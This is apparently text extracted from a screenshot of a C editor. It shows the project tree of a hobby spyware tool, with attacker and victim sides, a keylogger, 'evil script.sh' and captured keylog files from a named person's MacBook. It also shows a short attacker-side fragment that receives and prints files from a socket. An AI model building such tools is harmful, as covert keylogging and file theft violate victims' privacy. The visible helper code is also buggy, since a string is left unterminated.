 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * curr_time_to_name (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166 //1) get message with the public key if the server
167 //2) ganrate a privet rc4 kay
168 //3) starts to encrypt all the out-counung messgas
169 //4) decrypt all in-coming message
170 //}
Symbol
Tabs: 4
Line 151, Column 1